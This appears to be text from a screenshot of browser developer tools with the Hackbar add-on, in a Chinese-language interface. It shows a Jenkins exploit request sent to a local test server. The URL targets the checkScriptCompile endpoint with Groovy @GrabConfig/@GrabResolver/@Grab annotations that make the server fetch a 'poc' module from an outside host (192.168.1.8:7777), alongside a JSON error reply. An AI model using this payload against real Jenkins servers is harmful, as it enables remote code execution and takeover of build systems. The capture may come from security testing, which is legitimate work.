 JSON 原始数据 头
保存 复制 全部折叠 全部展开
0:
column: 35
line: 1
message: "unexpected token: %"
status: "fail"
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Hackbar
SQL WAF XSS LFI Encryption Encoding + -
Load URL
Spit URL
Execution
http://127.0.0.1:8080/securityRealm/user/test/descriptorByName/org.jenkinsci.plugins.workflow.cps.CpsFlowDefinition/checkScriptCompile?value=
@GrabConfig(disableChecksums=true)%0a
@GrabResolver(name='Exp',root='http://192.168.1.8:7777/')%0a
@Grab(group='tt.exp',module='poc',version='1')%0a
Post Data Referrer Moded By Mr.silent coder